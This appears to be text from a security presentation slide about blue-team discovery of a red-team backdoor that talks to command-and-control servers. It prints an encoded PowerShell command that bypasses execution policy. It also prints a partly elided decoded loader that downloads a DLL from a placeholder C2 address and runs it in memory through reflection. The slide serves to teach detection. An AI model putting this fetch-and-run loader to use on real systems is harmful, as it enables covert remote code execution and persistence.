 DiscoveringBackdoorC2Servers Red Team have established
persistent remote access to
compromised servers
powershell.exe -ExecutionPolicy bypass -EncodedCommand
JABkAGEAdABhACAAPQAgAFsAUwB5AHMAdABlAG0ALgBDAG8AbgB2AGUAcgB0AF0AOgA6AGQAWQBGA
EYAeABKAFMAZwB1ADkAeQBPAGsASgBEAEUAeQBrAGsASwBKAEIAZQA3AHgAQQBmAEYAagBNAEUAOQ
AAAIAAgACAAIAAgACQAcwByACAAPQAgAE4AZQB3AC0ATwBiAGoAZQBjAHQ..etc
Blue Team discovered evidence of backdoor malware communicating to
Command & Control (C2) servers on https://<ipaddress>:4433
Which decodes to a PowerShell function similar to the following:
Function Get-SecureFile {
<#
.SYNOPSIS
Gets a file securely
.EXAMPLE
Get-SecureFile -ServerAddress "http://123.123.123.123:30000" –File
"ZombieBytes.dll"
#>
...
[Byte[]]$Bytes = Get-SecureFile -ServerAddress "https://<ipaddress>:4433" -
CertThumbprint "CA81997XX" -File "FootInZombie.dll"
[Reflection.Assembly]::Load($Bytes)
[FootInZombie.Program]::Main($Args)
 